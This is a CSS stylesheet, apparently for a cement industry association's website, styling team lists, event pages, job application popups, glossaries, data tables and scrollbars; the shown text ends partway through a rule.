ul.ulter-view {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
}
ul.ulter-view li:first-of-type, ul.ulter-view li:last-of-type{
    background: url(../images/tringle-bg-shadow.jpg) no-repeat 0 0px;
}

ul.ulter-view li {
    width: 50%;
    padding: 30px;
    min-height: 350px;
    box-sizing: border-box;
    /*background: url(../images/text-bg-shadow.jpg) no-repeat 0 0px;*/
    
}
ul.ulter-view li .sub-heading {
    font-weight: bold;
    font-size: 22px;
}
ul.ulter-view li.no-bg{
    background: #fbfbfb;
}
.glossary-new-sec .container {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}
.glossary-new-sec .container .left {
    width: 225px;
    background: #f4f4f4;
}
.glossary-new-sec .container .right {
    width: 1030px;
}
.glossary-new-sec .container .right .inner{
    display:none;
}
.glossary-new-sec .container .right .inner.active{
    display:block;
}
.glossary-new-sec .container .left li a{
    padding: 6px 5px 6px 45px;
    text-transform: uppercase;
    display: block;
    width: 100%;
    font-size: 16px;
    background: url(../images/arrow-icon-yellow.png) no-repeat 20px 10px;
    position: relative;
}
.glossary-new-sec .container .left li a.active{
    background: #ffc107 url(../images/arrow-icon-white.png) no-repeat 20px 10px;
    color:#fff;
}

.glossary-new-sec .container .left li a:after {
    position: absolute;
    width: 91%;
    height: 1px;
    background: #dbdbdb;
    bottom: 0;
    right: 0;
    content: "";
}
.work-with-cma {
    text-align: center;
}
.work-with-cma .sub-heading {
    font-size: 32px;
    font-weight: 500;
    margin-top: 30px;
    /*text-transform: uppercase;*/
}
.work-with-cma .bottom ul {
    display: flex;
    justify-content: space-between;
    margin-top: 40px;
}
.work-with-cma .bottom ul li {
    font-weight: 500;
    line-height: 24px;
}
.work-with-cma .bottom ul li .icon {
    padding-bottom: 10px;
}
.work-with-cma-job-postion {
    /*background: #f3f9f5;*/
    background: #c1efda9e;
    padding: 40px 0;
}
.work-with-cma-job-postion .sub-heading {
    margin-top: 0;
}
.work-with-cma-job-postion ul {
    text-align: left;
    margin-bottom: 25px;
}
.work-with-cma-job-postion ul li {
    padding-bottom: 20px;
    border-bottom: solid 1px #c2c7c4;
    margin-top: 30px;
    display: flex;
    justify-content: space-between;
}
.work-with-cma-job-postion ul .name {
    font-size: 16px;
    font-weight: 500;
}
.work-with-cma-job-postion h5 {
    font-size: 16px;
    font-weight: 400;
    margin-bottom: 40px;
    color: #000;
}
.work-with-cma-job-postion .apply-btn span {
    background: #d39e00;
    padding: 10px 25px 10px 16px;
    color: #fff;
    font-size: 15px;
    position: relative;
    cursor: pointer;
}
.work-with-cma-job-postion .apply-btn span:after {
    position: absolute;
    content: "";
    background: url(../images/icon-btn-arrow-white.png) no-repeat 0 0;
    width: 7px;
    height: 8px;
    right: 11px;
    top: 16px;
}
.value-1 .heading {
    text-transform: inherit !important;
}
.team-cma {
    padding: 50px 0;
    background: url(../images/bg-media-bottom.jpg) no-repeat left bottom;
}
.team-cma-list {}
.team-cma-list ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
.team-cma-list ul li {
    width: 49%;
    margin: 0 2% 2% 0;
    border: 1px solid #d6d6d6;
    padding: 10px;
    background: #fff;
}
.team-cma-list ul li:nth-of-type(2n) {
    margin-right: 0;
}
.team-cma-list .team-desc {
    padding: 0 30px;
    width: calc(100% - 225px);
}
.team-cma-list .name {
    font-size: 16px;
    font-weight: 500;
    color: #282828;
    text-transform: uppercase;
    margin-bottom: 5px;
}
.team-cma-list .desi {
    color: #16b168;
    font-size: 16px;
    margin-bottom: 5px;
}
.team-cma-list .mail {
    color: #282828;
    font-size: 16px;
}
.bottomdatadashboard {
    padding: 45px 0;
}
.slectpr label {
    font-size: 25px;
    font-weight: 500;
    display: inline-block;
}
.slectpr select {
    display: inline-block;
    width: 188px;
    margin-left: 15px;
}
.flex-start {
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-start;
}
.f-data {
    width: 407px;
    background: #fff;
    margin: 9px;
    padding: 13px;
    border-radius: 6px;
    border-bottom: 0;
    color: #fff;
}
.f-data0{
    background:#16ae68;
}
.f-data1{
    background:#a10837;
}
.f-data2{
    background:#007bff;
}
.f-data3{
    background:#113172;
}
.f-data4{
    background:#d39e00;
}
.slectpr {
    margin-bottom: 20px;
}
.f-data h3 {
    font-size: 20px;
    font-weight: 500;
    margin-bottom: 12px;
    border-bottom: 1px solid #fff;
    /* padding-bottom: 12px; */
    min-height: 55px;
}
.f-data li {
    margin-bottom: 7px;
    font-size: 14px;
}
.f-data li p {
    margin-bottom: 0;
    font-size: 14px;
    width: calc(100% - 110px);
}
.f-data b {
    color: #fff;
    font-size: 15px;
    font-weight: 500;
}
.f-data span {
    font-size: 13px;
}
.meet-women {
    padding: 20px;
    background: url(../images/bg-profile-statement.jpg);
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
}
.meet-women .des {
    max-height: 350px;
}
.women-list ul {
    justify-content: space-between;
}
.women-list ul li {
    width: 30%;
}
.women-video {
    position: relative;
}
.women-video .video-icon {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin: auto;
}
.content-type-page {}
.content-type-page .heading {
    width: 100%;
    margin: 40px 0 20px;
}
.content-type-page p {
    font-size: 17px;
    color: #212529;
    line-height: 30px;
    margin-bottom: 20px;
}
.content-type-page p:last-of-type {
    margin-bottom: 0;
}
.content-type-page ul {}
.content-type-page ul > li {
    position: relative;
    padding-left: 30px;
    width: 100%;
    font-size: 17px;
    color: #212529;
    line-height: 30px;
    margin-bottom: 20px;
}
.content-type-page ul > li:last-of-type {
    margin-bottom: 0;
}
.content-type-page ul > li:before {
    content: '';
    display: block;
    width: 18px;
    height: 15px;
    background: url(../images/icon-tick.png) no-repeat 0 0;
    position: absolute;
    top: 8px;
    left: 0;
}
.content-type-page ol {
    margin: 0;
    padding: 0 0 0 18px;
    list-style: num;
}
.content-type-page ol li {
    list-style: lower-alpha;
}
.search-results li {
    list-style: decimal-leading-zero;
    padding: 15px 0 20px 5px;
    border-bottom: 1px solid #d3d7d9;
    margin-bottom: 0.5em;
}
.search-results li:last-of-type {
    border-bottom: 0;
}
.search-results h3 {
    font-size: 20px;
}
.search-results .search-result__snippet-info .search-result__snippet {
    font-size: 15px;
    line-height: 1.47;
    color: #6c7787;
}

.video-gallery .container:before {
    content: '';
    display: block;
    width: 74px;
    height: 381px;
    background: url(../images/shape-3.png) no-repeat 0 0;
    position: absolute;
    left: 0;
    bottom: 530px;
}
.video-gallery .container .row:before,
.new-video-gallery {
    background: url(../images/gallery-video-bg.png) no-repeat 0 0;
    /*width: 132px;
    height: 421px;
    background: url(../images/shape-2-flip.png) no-repeat 0 0;
    top: 530px;
    content: '';
    display: block;
    position: absolute;
    right: 0;*/
}
.yellow{color: #d39e00;}
.speak-sec ul {
    padding: 0;
    margin: 0;
}
.speak-sec ul li {
    margin-bottom: 50px;
}
.speak-sec ul li:last-of-type {
    margin-bottom: 0;
}
.expert-desc .heading {
    font-size: 30px;
    margin-bottom: 12px;
}
.expert-desc p {
    font-size: 16px;
}
.speak-sec ul li:nth-of-type(odd) .expert-desc {
    -webkit-order: 2;
    order: 2;
    padding-right: 170px;
}
.speak-sec ul li:nth-of-type(odd) .expert-image {
    -webkit-order: 1;
    order: 1;
    padding-right: 30px;
    padding-left: 0;
}
.expert-speak {
    padding: 70px 0px;
}
.expert-image img{
    width: 100%;
}
.speak-sec ul li:nth-of-type(2n) .expert-desc{
    padding-left: 170px;
}
.speak-sec ul li:nth-of-type(2n) .expert-image{
    padding: 0;
}
.speak-sec ul li:nth-of-type(2n) .expert-image img{
    float: right;
    position: relative;
    right: -8px;
}

/*26-5-21*/
#team-cma.team-cma {
    padding: 0;
    background: url(../../images/cma-team-bg.jpg) no-repeat;
    background-size: 100% 100%;
}
ul.team_list {
    display: flex;
    flex-wrap: wrap;
    /*justify-content: flex-start;*/
    justify-content: Center;
    padding: 50px 0;
}
ul.team_list li {
    width: 23%;
    margin: 0% 1% 2%;
    box-shadow: 0px 0px 10px rgb(0 0 0 / 8%);
    border-bottom: 3px solid #16ae68;
    font-size: 15px;
    line-height: 20px;
    text-align: center;
    min-height: 348px;
    /*min-height: 410px;*/
    overflow: hidden;
    background: #fff;
}
.team_img > img {
    width: 100%;
    max-width: 100%;
    transition: all 0.5s;
}
ul.team_list li  .team_img{
    overflow: hidden;
}
ul.team_list li .team_name {
    font-weight: 600;
    color: #16ae68;
    font-size: 19px;
    padding: 20px 15px 0;
    text-transform: uppercase;
}
ul.team_list li .team_desig {
    padding: 10px 15px;
    font-size:14px;
}
ul.team_list li .team_email {
    color: #16ae68;
    font-weight: 500;
    font-size: 15px;
    display: inline-block;
    padding: 0px 15px 15px;
}
ul.team_list li:hover .team_img img {
    transform: scale(1.1) translateY(0%);
    transition: all 0.5s;
}
/*26-5-21*/
.events_detail_page {
    padding: 70px 0;
    position: relative;
}
.events_detail_page:after{
    width: 132px;
    height: 421px;
    background: url(../images/shape-2.png) no-repeat 0 0;
    top: 60px;
    left: -30px;
    content:'';
    position: absolute;
    display: block;
    background-color: #fff;
}
.events_detail_page:before{
    width: 74px;
    height: 381px;
    background: url(../images/shape-3.png) no-repeat 0 0;
    top: 30%;
    content:'';
    background-color: #fff;
    /*z-index: 9999;*/
    right:0px;
    position: absolute;
    display: block;
}
.events_detail_page .container {
    position: relative;
    z-index: 1;
}
.ed_left {
    width: 46%;
}
.ed_left h2 {
    color: #16ae68;
    font-size: 30px;
    /*text-transform: capitalize;*/
    margin-bottom: 25px;
    max-width: 500px;
}
.ed_right {
    width: 48%;
    position: relative;
}
.ed_right img {
    width: 100%;
}
.ed_right .image {
    position: relative;
    box-shadow: 0px 0px 25px rgb(0 0 0 / 20%);
}
.ed_right .image img {
    position: relative;
    z-index: 2;
}
.ed_right .image:before,
.ed_right .image:after {
    content: '';
    display: block;
    width: 95px;
    height: 90px;
    background: #1aa764;
    position: absolute;
    top: -10px;
    right: -10px;
}
.ed_right .image:after {
    width: 262px;
    height: 243px;
    top: auto;
    right: auto;
    bottom: -10px;
    left: -10px;
}
.date_vanu {
    margin-bottom: 25px;
}
.date_vanu li {
    margin-right: 60px;
}
.date_vanu li:last-of-type {
    margin-right: 0;
}
.meeting-list {
    margin-top: 65px;
}
.meeting-list .owl-carousel .owl-nav [class*='owl-'] {
    margin: 0;
    padding: 0;
    width: 42px;
    height: 28px;
    background: url(../images/arrow.png) no-repeat 0 0;
    font-size: 0;
    position: absolute;
    top: 50%;
    left: -75px;
    margin-top: -14px;
}
.meeting-list .owl-carousel .owl-nav .owl-next {
    left: auto;
    right: -75px;
    transform: rotate(180deg);
}
.owl-theme .owl-nav {
    margin: 0;
}
.meeting-list .owl-carousel li img{
    height: 230px;
}
.events_detail_page a {
    color: #16ae68;
}
.events_detail_page a:hover {
    color: #d39e00;
}
 /* =================================
              Pop Up
  /* ================================== */

.popUp {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    height: 100%;
    width: 100%;
    background: rgba(0, 0, 0, 0.6);
    z-index: 9999999999;
    display: none;
    align-items: center;
    justify-content: center;
}

.popUp.active {
    display: flex;
    
}

.popUp .popInner {
    background: #fff;
    max-width: 500px;
    width: 100%;
    max-height: 650px;
    /*overflow-y: auto;*/
    border-radius: 4px;
    margin: 0 auto;
    align-self: center;
}
.file_upload{
    position: relative;
}
span#upfile1,
span#upfile2{
    background: #16ae68;
    color: #fff;
    position: absolute;
    top: 0;
    left: 0;
    padding: 10px;
    cursor: pointer;
    /* height: 44px; */
}
.selected_fnam{
   padding-left: 10px;
    width: 65% !important;
    float: right;
    font-size: 16px !important;
    margin: 0 0 10px!important;
    background: #fcfcfd;
    border: 1px solid #ccc;
    height: 44px;
    display: flex;
    align-items: center;
    opacity: 0.8;
}
.apply-form form select:focus, .apply-form form input:focus, .apply-form form textarea:focus {
    border: 1px solid #16ae68 !important;
    outline: none;
}

.popInner h4 {
    font-size: 18px;
    line-height: 25px;
    color: #00acdb;
    text-transform: uppercase;
    margin-bottom: 10px;
    font-weight: 500;
}
.form-head{
    padding: 10px;
    background: #16ae68;
    color: #fff;
    font-size: 24px;
    padding-left: 20px;
    margin-bottom: 10px !important;
}
.apply-form form select{
    opacity: 0.7;
}
.apply-form form input, .apply-form form select {
    background: #fcfcfd;
    width: 100%;
    border: 1px solid #ccc;
    margin-bottom: 10px;
    height: 46px;
    padding-left: 8px;
    color: #212529;
    padding-top: 5px;
    font-size: 16px;
}
.apply-form form textarea {
    background: transparent;
    width: 100%;
    border: 1px solid #ccc;
    margin-bottom: 10px;
    height: 150px;
    padding-top: 5px;
    font-size: 16px;
    padding-left: 8px;
    color: #212529;
    background:#fcfcfd;
}
.apply-form form input[type="submit"]{
    background-color: #16ae68;
    color: #fff;
}
.apply-form {
    padding: 20px;
}

.popInner ul {
    margin-bottom: 15px;
    padding-bottom: 15px;
    border-bottom: 1px solid #e2e2e2;
}

.popInner ul:last-child {
    padding: 0;
    margin: 0;
    border: 0;
}

.popInner ul li {
    margin-bottom: 10px;
    padding-left: 40px;
    background: url(../images/gc-img/right.png)no-repeat;
    background-position: 0 0;
}

.popInner .close {
    cursor: pointer;
    float: right;
    /* font-size: 20px; */
    font-weight: 700;
    line-height: 32px;
    color: #16ae68;
    text-shadow: 0 1px 0 #fff;
    background-color: #fff;
    opacity: 1 !important;
    border-radius: 50%;
    width: 34px;
    height: 34px;
    text-align: center;
    position: relative;
    top: 13px;
    right: 15px;
    font-size: 20px;
}

/*30 July 2021*/
.map-des{
    width: 100%;
    max-width: 100%;
    display: flex;
    flex-wrap: wrap;
}
.map-des .row {
    margin-bottom: 25px;
    width: 38%;
    display: flex;
    margin: 14px 15px 14px 0px;
}
.phone{
    background: url(../images/phone2.png) 11px -2px no-repeat;
    padding-left: 48px;
}
ul.team_list li{
    width: 26%;
    margin: 0% 2% 2%;
}
.common-new {
    background: url('../images/bg-pattern.jpg') repeat 0 0;
    padding: 40px 0;
}
.common-new .list-heading {
    font-size: 25px;
    color: #282828;
    font-weight: 500;
    margin-bottom: 30px;
}
.common-new .list-title {
    font-size: 17px;
    color: #212529;
    font-weight: 500;
    margin-top: 30px;
    margin-bottom: 5px;
}
.common-new p {
    font-size: 14px;
    color: #212529;
    margin-bottom: 0;
    line-height: 24px;
    /*min-height: 72px;*/
    min-height: 48px;
    margin-bottom: 10px;
}
.common-new p strong {
    font-size: 16px;
    color: #16ae68;
    font-weight: 500;
}
.common-new p a {
    color: #f7ae14;
}
.view-all-new a {
    display: -webkit-flex;
    display: flex;
    flex-wrap: wrap;
    position: relative;
    color: #0b0700;
    /*font-size: 20px;*/
    font-size: 16px;
    align-items: center;
}
.view-all-new a:after {
    content: '';
    display: block;
    width: 24px;
    height: 18px;
    /*background: url(../images/new-arrow.png) no-repeat 0 0;*/
    background: url(../images/orange-ar.png) no-repeat 0 0;
    margin-left: 7px;
    margin-top: 10px;
}
.common-new .read-more a {
    display: -webkit-flex;
    display: flex;
    flex-wrap: wrap;
    position: relative;
    color: #ed9f0c;
    font-size: 16px;
    align-items: center;
    margin-top: 5px;
}
.common-new .read-more a:after {
    content: '';
    display: block;
    width: 19px;
    height: 14px;
    background: url(../images/new-arrow.png) no-repeat 0 0;
    background-size: 100%;
    margin-left: 7px;
}
.common-new .image img {
    width: 100%;
}
.common-new .image a {
    position: relative;
    display: block;
}
.common-new .image-shadow {
    box-shadow: 0 0 16px rgba(0,0,0,0.13);
}
.common-new .image.image-border {
    position: relative;
}
.common-new .image.image-border:before {
    content: '';
    display: block;
    width: calc(100% + 10px);
    height: calc(100% + 10px);
    background: rgba(5,134,75,0.2);
    position: absolute;
    top: -10px;
    right: -10px;
    z-index: 1;
}
.common-new .image.image-border img {
    position: relative;
    z-index: 2;
}
.common-new .image.image-border.perspective-lady-image:before {
    background: rgba(252,174,20,0.55);
}
.common-new .image.image-border.concrete-talks-border:before {
    background: rgba(5,134,75,0.5);
}
.common-new .image a .play-green {
    position: absolute;
    right: -10px;
    bottom: -10px;
    width: auto;
}
.fancybox-container {
    z-index: 999999999999;
}
.publi-news {
    /*background: url(../images/bg-publi-news-12.jpg) no-repeat 0 0;*/
    background: url(../images/bg-publi.jpg) no-repeat 0 0;
    padding-top: 35px;
}
.publi-news ul {
    list-style: none;
    padding: 0;
    margin: 0;
    display: -webkit-flex;
    display: flex;
    flex-wrap: wrap;
    max-width: 510px;
}
.publi-news ul li {
    width: 50%;
    text-align: center;
}
.publi-news .list-heading {
    color: #212529;
    font-size: 30px;
    font-weight: 500;
    margin-bottom: 35px;
}
.publi-news .image {
    min-height: 271px;
}
.publi-news .button {
    margin-top: 35px;
    position: relative;
    z-index: 2;
    cursor: pointer;
}
.publi-news .button a {
    background: #f7bb4b;
    color: #fff;
    font-size: 15px;
    line-height: 18px;
    font-weight: 500;
    padding: 0 35px;
    display: block;
    max-width: 185px;
    min-height: 87px;
    /*border-radius: 20px;*/
    border-radius: 11px;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    margin: 0 auto;
}
.publi-news li.newsl .image img {
    margin-top: -15px;
}
.publi-news .view-all-new {
    margin-top: 40px;
}
.publi-news .view-all-new a {
    font-size: 16px;
    /*font-size: 20px;*/
    /*font-weight: 500;*/
    color: #0b0700;
}
.publi-news li.public .image {
    position: relative;
}
.publi-news li.public .image:before {
    content: '';
    display: block;
    /*background: url(../images/shadow-img.png) no-repeat 0 0;*/
    width: 300px;
    height: 290px;
    position: absolute;
    bottom: -80px;
    left: -50px;
    opacity: 0.5;
}
.industry {
    padding-top: 35px;
}
.industry .industry-wrap {
    max-width: 770px;
}
.industry .industry-wrap .india-map > div {
    /*margin-left: -100px;*/
    margin-left: -16px;
    /*width: 149%;*/
}
.industry h3 {
    font-size: 30px;
    text-align: left;
    margin-bottom: 15px;
}
.industry ul {
    margin-top: 60px;
}
.map-detail li {
    width: 100%;
}
.m-rt {
    font-size: 14px;
    line-height: 20px;
    padding: 10px 8px 10px 0;
    margin-left: 20px;
}
.m-rt span {
    font-size: 20px;
    line-height: 24px;
    margin: 0;
}
.m-ic img {
    width: 40px;
}
.president {
    position: relative;
}
/*.president:before,*/
.president:after {
    content: '';
    display: block;
    width: 75px;
    height: 250px;
    background: url(../images/shape-2.png) no-repeat 0 0;
    background-size: 100%;
    position: absolute;
    left: 0;
    top: 50px;
}
.president .heading span {
    display: block;
    font-size: 15px;
    font-weight: 400;
    color: #16ae68;
}
.des-text p{
    margin-bottom: 5px;
    display: inline;
}
.des-text a {
    color: #f7ae14;
    font-size: 14px;
}

/*31 aug-2021*/
.breadcrumb1 .breadcrumb li.breadcrumb-item:before, .breadcrumb1 .breadcrumb li,
.breadcrumb1 .breadcrumb li.active,
.breadcrumb1 .breadcrumb li a {
        color: #000;
        text-transform: lowercase;
}
.breadcrumb1 .breadcrumb{
    background: transparent;
}
.breadcrumb1 .breadcrumb:after{
    border-left: 0;
}
.breadcrumb1 {
    border-top: 3px solid #ccc;
}

/**/
.shadow {
    height: 100%;
}
.dark-green {
    background-color: #14b067;
}
.left, .right {
    /*width: 50%;*/
    float: left;
}
.equal_column_content {
    height: 100%;
}
.white {
    background-color: white;
}
.head {
    padding: 10px;
}
.gray {
    background-color: #e7e9e8;
    border-radius: 10px;
}
.equal_height-column {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: felx;
    flex-wrap: wrap;
}
.play {
    float: left;
    width: 20%;
}
.play-right {
    float: left;
    width: 80%;
}
.pr-custom {
    padding-right:0;
    padding-left: 8px;
    flex: 1;
}
.pl-custom {
    padding-left:0;
    padding-right: 8px;
    flex: 1;
}
.facter-img {
    overflow: hidden;
    width: 100%;
    max-height: 100% !important;
    height: 100%;
}
.img-spacing img {
    margin-bottom: 20px;
}
.img-pos-energy {
    right: 25px;
    bottom: 15px;
    display: flow-root;
}
.sidebar-two h4,
.play-right h5 {
    font-size: 1rem;
}
.sidebar-two h6 {
    font-size: 0.8rem;
}
.article-block {
    display: flex;
    margin-bottom: 20px;
}
.img-width-22 {
    width: 22%;
    margin-top: 1%;
    margin-bottom: 3%;
}
.img-width-22-b {
    width: 22%;
}
.article-content {
    width: 75%;
    margin-left: 3%;
    padding-right: 10px;
}
.bottom-space-border {
    border-bottom: 1px solid;
    padding-bottom: 10px;
}
.bottom-space-border-green {
    border-bottom: 1px solid #d39e00;
    padding-bottom: 10px;
}
.row-flex {
  display: flex;
  flex-wrap: wrap;
}
.set-height-row {
    margin-top: 10px;
}
.p-20 {
    padding: 20px;
}
.width-45 {
    width: 45%;
}
.full-img {
    width: 100%;
}
.about-cement {
    background: #e7e9e7;
}
.border-radius-10 {
    border-radius: 10px;
}
.content-box {
    width: 68%;
    padding: 20px 10px;
}
.know-btn {
    font-size: 15px;
    background: #14b067;
    color: white;
    box-shadow: none;
    border: 0px;
    padding: 5px 10px;
    margin-left: 10px;
    margin-bottom: 20px;
}
.bg-1 {
    background-image: url(../../dist/images/about-cement-icon1.png);
}
.bg-2 {
    background-image: url(../../dist/images/about-cement-icon2.png);
}
.bg-3 {
    background-image: url(../../dist/images/about-cement-icon3.png);
}
.bg-4 {
    background-image: url(../../dist/images/about-cement-icon4.png);
}
.bg-setting {
    background-position: center;
}
.aboutcement-bg {
    background-repeat: no-repeat;
    background-position: 90% 85%;
    background-size: 45%;
}
p.title {
    font-weight: 900;
    margin-bottom: 0;
    font-size: 16px;
}
p.description {
    font-size: 15px;
}
.v-title {
    font-weight: 700;
    margin-top: 1rem;
    font-weight: 600;
    margin-bottom: 0;
}
p.date {
    font-size: 16px;
    font-style: italic;
}
/*.image-block img {
    width: 200px;
    height: 150px;
}*/
.image-block {
    display: inline-block;
    margin-top: 20px;
    margin-right: 10px;
}
/*#video .content-block {
    margin-top: -100px;
}*/
.links>li {
    font-weight: 800;
}
.links>li.active,
.links>li.active a {
    color: #28a745;
}
.tab-menu button{
    font-weight: 700;
}
.bg-tab-menu {
    border: 1px solid #d5d5d5;
    padding: 10px 20px;
    height: 150px;
    margin-top: 30px;
}
.sidebar-one img {
    max-width: -webkit-fill-available;
    margin-top: 0px;
    border-radius: 10px;
}
.sidebar-one a img {
    width: 65px;
}
table.custom-table {
    font-size: 12px;
}
.top-read-more {
    bottom: 20px;
    left: 20px;
}
.bottom-read-more {
    position: initial;
    bottom: 20px;
    left: 20px;
}
.top-read-more a, 
.bottom-read-more a {
    color: #14b067;
    font-weight: 800;
    font-size: 15px;
}
.select-btn {
    background-color: #14b067;
    color: #fff;
    font-weight: 600;
    padding: 0px 35px 0px 20px;
    border-radius: 8px;
    border: 10px solid #14b067;
    width: 100%;
}
.search-form {
    display:flex;
    margin-bottom: 20px;
}
.wm-77 {
    width:77%;
    margin-left: 3%;
}
.custom-input-field{
    width: 100%;
    border-radius: 8px;
    border: 1px solid;
    padding: 7px 12px;
}
.custom-btn {
    padding-top: 0.5rem!important;
    padding-left: 1rem!important;
    padding-left: 1rem!important;
    padding-bottom: 0.50rem!important;
    background-color: #E7E9E6;
    border-radius: 10px;
    width: 100%;
}
.custom-btn h4 {
    margin-bottom: 0;
}
.scrolling.varities .icon-boxes img {
    border-radius: 35px;
}
.short-custom-btn {
    font-size: 34px;
    font-weight: 700;
    width: 100%;
    /*padding: 0.3rem 1.5rem;*/
    /*background-color: #16b165;*/
    /*border:  1px solid #16b165;*/
    /*border-radius: 10px;*/
    color: #444;
    margin-bottom: 15px;
    margin-top: 25px;
}
.short-custom-btn p{
    font-size: 16px;
}
.short-custom-btn h3,
.short-custom-btn h4 {
    color: #fff;
}
.book-img {
    padding-right: 20px;
    padding-bottom: 10px;
}
.data-title {
    font-size: 16px;
    text-align: center;
    /*margin-top: 8px;*/
    font-weight: 600;
}
.data-source {
    font-size: 11px;
    padding-bottom: 10px;
    margin-top: 10px;
    text-align: right;
}
.mt-6 {
    margin-top: 60px;
}
ul.list_dash li {    
    margin-left: 40px;
    line-height: 22px;
    margin-bottom: 10px;
    margin-top: 10px;
}
ul.list_dash li {
    list-style: disc;
}
ul.disc-style>li {
    list-style: disc;
    margin-left: 20px;
}
ol.roman-style>li {
    /*list-style-type: lower-roman;*/
    list-style: disc;
}
ol.eng-bullets>li {
    /*list-style-type: lower-alpha;   */
    list-style: disc;
}
ol.numbered>li {
    /*list-style-type: numeric;*/
    list-style: disc;
}
ol.numbering>li {
    list-style: numeric;
    padding-bottom: 10px;
}
ol.numbering {
    display: none;
}
ul,ol {
    margin-bottom: 10px;
}
.toogle-btn {
    cursor: pointer;
}
.dark_gray {
    background-color: #ededed;
}
.icon-description {
    font-size: 14px;
    overflow-y: scroll;
    position: relative;
    height: 155px;
    padding: 4px;
}
.icon-boxes {
    max-height: 340px;
    background: #fff;
}
.icon-boxes h6 {
    text-align: center;
}
.scrolling.varities .icon-boxes {
    max-height: 370px;
}
.justify-content-md-center .short-custom-btn {
    margin-top: 25px;
}
.s-head {
    font-size: 14px;
    color: #14b067;
    vertical-align: bottom;
    font-weight: 500;
}
.pt--100 {
    margin-top: -100px !important;
}
.mb-20 {
    margin-bottom: 20px;
}
.mb-10 {
    margin-bottom: 10px;
}
.right-side-table {
    float: right;
    width: 50%;
    margin-left: 20px;
}
.table.border {
    border: 1px solid #16b165!important;
}
.table .thead-light th, .table {
    border-color: #16b165;
    background: #fff;
    text-align: center;
    font-size: 12px;
}
.table thead th, td {
    vertical-align: bottom;
    border: 1px solid #16b165;
}
.table thead th {
    vertical-align: bottom;
    border-bottom: 1px solid #16b165;
}
.scrolling .icon-boxes h6 {
    text-align: center;
    background-color: #16b165;
    padding: 10px 0;
    color: #fff;
}
.scrolling .icon-description {
    font-size: 14px;
    overflow-y: scroll;
    position: relative;
    height: 155px;
    padding: 4px;
}
.cement-half-section.max-h-300 {
    max-height: 600px;
    overflow-y: scroll;
}
table.table-condensed, table {
    max-width: 950px;
    margin: auto;
}
table.table-condensed tr td,
table.table-condensed tr th {
    padding: 4px;
}

/* Scroll-bar width */
::-webkit-scrollbar {
  width: 6px;
}
/* Scroll-bar Track */
::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px grey; 
  border-radius: 15px;
}
/* Scroll-bar Handle */
::-webkit-scrollbar-thumb {
  background: #28a745; 
  border-radius: 15px;
}
/* Scroll-bar Handle on hover */
::-webkit-scrollbar-thumb:hover {
  background: #0c7824; 
}

/* Zoom functionality */
.hover-block img {
  transition: transform .5s ease-in-out;
}
.hover-block:hover img {
  transform: scale(1.1);
}

.img-hover .fig img {
    -webkit-transform: scale(1);
    transform: scale(1);
    -webkit-transition: .3s ease-in-out;
    transition: .3s ease-in-out;
}
.img-hover:hover img {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
}
li.img-hover {
    border: 1px solid #d5d5d5;
    padding: 12px 0;
}
.map-des .icon-content {
    width: 30%;
    padding: 15px 10px;
    border: 1px solid #d5d5d5;
    margin:1%;
    text-align: center;
}
.person-img img{
    max-width: 100%;
}
.screen {
    display: block;
}
.mob {
    display: none;
}
.right-custom {
    float: right;
    margin-bottom: 5px;
    margin-left: 8px;
}
.quiz-img {
    margin-top: 10px;
}
h5.moc-icon img {
    width: 50px;
    vertical-align: bottom;
    margin-top: 15px;
}
h4.voc-icon img {
    width: 60px;
    vertical-align: bottom;
    margin-top: 20px;
}
.short-title {
    font-size: 18px;
    font-weight: 800;
}
.center .short-title {
    font-size: 18px;
    font-weight: 800;
    background: #16b165;
    color: #fff;
    text-align: center;
    padding: 10px 0;
    margin-bottom: 10px;
}
.orange-bg {
    border: 1px solid #16b165;
    padding: 15px;
    margin: 8px;
}
.pink-bg {
    border: 1px solid #16b165;
    padding: 15px;
    margin: 8px;
}
.cyan-bg {
    border: 1px solid #16b165;    
    padding: 15px;
    margin: 8px;
}
.green-bg {
    border: 1px solid #16b165;
    padding: 15px;
    margin: 8px;
}
.red-bg {
    border: 1px solid #16b165;    
    padding: 15px;
    margin: 8px;
}
.blue-bg {
    border: 1px solid #16b165;    
    padding: 15px;
    margin: 8px;
}
.pt-0 {
    padding-top: 0 !important;
}
.bottom-space-border-green.tab {
    overflow: hidden;
}
.bottom-space-border-green.tab button {
    float: left;
    border: none;
    outline: none;
    cursor: pointer;
    padding: 14px 16px;
    transition: 0.3s;
    font-size: 17px;
    font-weight: 600;
}
.bottom-space-border-green.tab button:hover {
    background-color: #ddd;
}
.bottom-space-border-green.tab button.active {
    background-color: #fff;
    color: #d39e00;
    border: 1px solid #d39e00;
}
.tabcontent {
    display: none;
    border-top: none;
}
button.tablinks {
    margin-right: 15px;
    width: 150px;
}
.cement-half-section {
    width: 50%;
    padding-left: 0.5rem;
    padding-right: 0.5rem;
}
.internal-link {
    font-weight: 600; 
    cursor: pointer;
    color: #16b165;
}
.icon-description-2 {
    text-align: center;
}
.icon-boxes-2 {
    max-height: 340px;
    border: 1px solid #18af68 !important;
}
.outer-links {
    overflow-y: scroll;
    height: 220px;
    margin-bottom: 20px;
}
th.raw-materials {
    width: 50%;
}

.four-block {
    text-align: center;
    padding: 30px 10px;
    border-radius: 10px;
    font-size: 1.5rem;
}
.four-block:hover {
    color: #16b165;
}
.four-block span {
    font-weight: 600;
    font-size: 3rem;
}
.justify-content-between .image-wrapper img {border-radius: 40px;}

.boxed-angles {
    position: relative;
    border: 1px solid #e1e1e1;
    height: 100%;
    padding: 20px;
}
.boxed-angles:after, .boxed-angles:before {
    pointer-events: none;
    content: " ";
    width: 60px;
    height: 60px;
    position: absolute;
    z-index: 1;
}
.boxed-angles:before {
    border-top: 8px solid #fff500;
    border-left: 8px solid #fff500;
    top: -1px;
    left: -1px;
}
.align-items-center {
    -webkit-box-align: center !important;
    align-items: center !important;
}
.boxed-angles:after {
    border-bottom: 8px solid #fff500;
